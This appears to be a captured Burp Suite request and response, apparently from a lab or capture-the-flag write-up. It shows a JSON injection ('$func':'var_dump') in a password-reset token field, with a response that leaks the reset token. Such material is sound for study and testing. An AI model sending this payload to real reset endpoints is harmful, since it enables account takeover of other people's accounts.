 Request
Pretty Raw Hex \n
1 POST /auth/resetpassword HTTP/1.1
2 Host: 10.10.24.81
3 Content-Type: application/json
4 Content-Length: 41
5
6 {
7 "token":{
8 "$func":"var_dump"
9 }
10 }
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 404 Not Found
2 Date: Fri, 06 Aug 2021 05:34:02 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: 8071dec2be26139e39a170762581c00f=lvhb99og3ivk4nmgf3lg89sq1o; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 106
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 string(48) "rp-d72d501f6207ac757ac3cb114d1a0a4760a88abe28f23"
13 {"error": "404", "message":"File not found"}